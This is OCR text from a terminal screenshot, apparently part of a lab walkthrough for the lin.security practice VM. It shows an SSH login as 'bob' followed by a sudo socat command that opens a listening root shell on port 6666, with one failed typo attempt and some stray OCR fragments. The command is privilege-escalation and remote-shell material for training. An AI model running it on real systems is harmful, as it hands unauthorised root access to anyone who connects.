 dayu
root@kali: ~ × bob@linsecurity: ~ × bob@linsecurity: ~ ×
bob@linsecurity:~$
bob@linsecurity:~$
bob@linsecurity:~$ ^C
bob@linsecurity:~$ exit
logout
Connection to 192.168.56.125 closed.
root@kali:~# ssh bob@192.168.56.125
bob@192.168.56.125's password:
Welcome to lin.security | https://in.security | version 1.0
bob@linsecurity:~$ id
uid=1000(bob) gid=1004(bob) groups=1004(bob)
bob@linsecurity:~$
bob@linsecurity:~$
bob@linsecurity:~$
bob@linsecurity:~$ sudo socat tcp-listen:6666,reuseoddr,forl  exec:sh,pty,stderr
,setsid,sigint,sane
[sudo] password for bob:
2020/01/20 12:01:46 socat[26651] E parseopts(): unknown option "reuseoddr"
bob@linsecurity:~$ sudo socat tcp-listen:6666,reuseaddr,fork exec:sh,pty,stderr,
setsid,sigint,sane
restart-vm-
tools
mount-
shared-
folders
dayurebot
#!
#!
大余安全
https://blog.csdn.net/qq_34801745